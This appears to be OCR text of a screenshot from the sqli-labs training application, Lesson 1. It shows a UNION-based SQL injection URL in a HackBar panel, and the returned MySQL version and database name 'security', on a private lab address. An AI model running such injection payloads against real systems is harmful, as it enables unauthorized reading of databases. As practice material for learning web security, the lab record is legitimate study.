 Less-1 **Error Based- String**
不安全 192.168.70.14:8088/Less-1/?id=0%27%20UNION%20SELECT%201,version(),database()%20--+
Welcome Dhakkan
Your Login name:5.5.44-0ubuntu0.14.04.1
Your Password:security
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-1/?id=0' UNION SELECT 1,version(),database() --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1